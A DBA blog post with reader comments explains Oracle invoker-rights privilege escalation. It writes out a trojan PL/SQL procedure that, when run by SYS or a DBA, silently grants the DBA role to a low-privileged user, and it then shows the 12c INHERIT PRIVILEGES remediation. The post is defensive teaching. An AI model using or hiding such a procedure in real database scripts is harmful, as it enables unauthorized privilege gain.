Before Oracle 12c release, an Invoker Rights unit always ran with the privileges of its invoker. If its invoker had higher privileges than its owner (for example, SYS, SYSTEM, or account with DBA role) then the IR unit might perform operations unintended by, or not authorized by the owner.
To explore first the behavior of invoker rights in 11g release, I have performed the following simulation test:
Oracle Database Release: 11.2.0.4.161018
Created a new user called “developer” with limited privileges:
CREATE USER developer
IDENTIFIED BY dodo_983
DEFAULT TABLESPACE TS_USER_DATA_01
TEMPORARY TABLESPACE TS_TEMP_DATA_01
PROFILE DEFAULT
ACCOUNT UNLOCK;
grant create session to developer ;
grant create procedure to developer ;
then the account will create a procedure:
CREATE OR REPLACE PROCEDURE priv_up AUTHID CURRENT_USER AS
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
EXECUTE IMMEDIATE ‘GRANT DBA TO developer’;
EXCEPTION
WHEN OTHERS THEN
NULL;
END;
/
Now the developer asks the DBA to execute multiple procedures under the schema (to trick him):
As SYS account you execute the SQL statement:
SQL> execute developer.priv_up();

And developer account now has DBA role !!!
Now this is a big security problem and its called “Privilege Escalation” …if your are a DBA and dealt with many third party applications, many of them provide *.sql scripts (tens of them sometimes) and you don’t have the time to inspect all sql code, this very difficult and hectic job.
In 12c This has been changed Invoker Rights unit can run with the privileges of its invoker only if its owner has either the INHERIT PRIVILEGES privilege on the invoker or the INHERIT ANY PRIVILEGES privilege.
A new account “developer” with the following definition:
CREATE USER developer
IDENTIFIED BY dodo_983
DEFAULT TABLESPACE TS_USER_DATA_01
TEMPORARY TABLESPACE TS_TEMP_DATA_01
PROFILE DEFAULT
ACCOUNT UNLOCK;
grant create session to developer ;
grant create procedure to developer ;
Now the developer creates a new function and a procedure (that has embedded SQL statement for granting):
CREATE OR REPLACE PROCEDURE priv_up AUTHID CURRENT_USER AS
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
EXECUTE IMMEDIATE ‘GRANT DBA TO developer’;
EXCEPTION
WHEN OTHERS THEN
NULL;
END;
/
A new account “super_user” with the following definition:
CREATE USER super_user
IDENTIFIED BY roro_983
DEFAULT TABLESPACE TS_USER_DATA_01
TEMPORARY TABLESPACE TS_TEMP_DATA_01
PROFILE DEFAULT
ACCOUNT UNLOCK;
grant create session to super_user ;
grant dba to super_user ;

SELECT grantee FROM dba_role_privs WHERE granted_role = ‘DBA’ ORDER BY grantee ;
Connecting now as “superuser” account:
The powerful account “super_user” was tricked to execute the procedure:
SQL> execute developer.priv_up();
Now “developer” account has the “DBA” role!!!!

To remediate this:
SQL> REVOKE INHERIT PRIVILEGES ON USER super_user FROM PUBLIC;

Now if the super user tries to execute the procedure he will receive the below error:

So, the procedure called by super_user wants to exercise one of super_user account privileges that the creator of the procedure (developer user) lacks.
Important Remark: executing the same procedure using “SYS” or “SYSTEM” accounts will by default lead to the same error ORA-06598 which is great since it will protect the SYS account from executing undesired (untrusted) SQL code.
its worth mentioning also, that if you try perform export data pump backup for schema using SYS user after revoking INHERIT PRIVILEGE from all accounts from public, you will receive in the export log the below error:
ORA-06598: insufficient INHERIT PRIVILEGES privilege
To fix this export error:
SQL> GRANT INHERIT PRIVILEGES ON USER SYS TO schema_Account;
This is a very nice security enhancement in 12c …..Thank You Oracle
Interesting Topic ….Thank you
Good Explanation …thankx
This blog post helped ….thank you !
This article explained the topic well, Thnx
This is a very interesting and clear article, but I would point out one thing.
There is no check at run-time that the procedure called by super_user wants to exercise one of super_user account privileges that the creator of the procedure (developer user) lacks.
If the procedure code was simply “Select 1 into variable from dual” we would get always the ORA-06598 error (tested on 12.1 version) .